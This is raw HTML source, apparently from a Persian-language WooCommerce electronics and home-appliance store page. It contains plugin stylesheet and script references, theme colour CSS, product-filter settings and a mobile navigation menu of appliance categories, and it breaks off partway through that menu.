<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1769635901' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1769635882' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769635882' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1769635882" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"83087e255b\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/4hcw48e\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1769635882" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1769635882" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/1982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:1982, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term-4hcw48e term-1982 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
